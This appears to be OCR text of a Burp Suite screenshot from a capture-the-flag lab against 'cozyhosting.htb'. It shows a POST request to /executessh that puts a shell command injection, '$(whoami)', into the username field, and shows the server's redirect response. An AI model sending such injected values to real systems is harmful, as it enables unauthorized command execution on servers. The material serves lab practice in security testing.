 Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Follow redirection Target: http://cozyhosting.htb HTTP/1
Request
Pretty Raw Hex \n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 35
9 Origin: http://cozyhosting.htb
10 Connection: keep-alive
11 Referer:
http://cozyhosting.htb/admin?error=ssh:%20connect%20to%20host%201
0.10.14.60%20port%2022:%20Connection%20timed%20out
12 Cookie: JSESSIONID=5970873EFD4BA23C2965A9C7C7D4C4A4
13 Upgrade-Insecure-Requests: 1
14
15 host=10.10.14.60&username=$(whoami)
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 25 Jan 2025 23:14:49 GMT
4 Content-Length: 0
5 Location: http://cozyhosting.htb/admin?error=ssh: connect to host
10.10.14.60 port 22: Connection timed out
6 Connection: keep-alive
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-Frame-Options: DENY
13
14
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 12
Response headers 11
Inspector
Notes
Done 407 bytes | 2,414 millis
Event log (1) All issues Memory: 112.7MB